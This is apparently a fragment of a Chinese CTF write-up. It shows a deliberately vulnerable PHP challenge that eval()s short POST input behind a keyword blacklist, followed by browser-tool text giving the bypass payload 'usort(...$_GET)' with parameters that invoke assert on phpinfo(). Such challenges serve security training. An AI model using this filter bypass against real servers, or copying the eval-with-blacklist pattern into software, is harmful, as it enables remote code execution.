 <?php
highlight_file(__FILE__);
error_reporting(0);
echo 'Current PHP Version: '.phpversion().'<br>';
$cmd = $_POST['cmd'];
if(isset($cmd)){
if(strlen($cmd)<=17){
if(preg_match('/system|exec|passthru|phpinfo|[\"\']/i',$cmd)){
die('No Hack!');
}else{
eval($cmd);
}
}else{
echo "To long!";
}
}else{
echo "Welcome!";
}
?> Current PHP Version: 5.6.9
PHP Version 5.6.9
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应
Encryption Encoding SQL XSS Other
Load URL http://127.0.0.1/index.php?1[]=1&1[]=phpinfo()&2=assert
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=usort(...$_GET);
https://blog.csdn.net/mochu7777777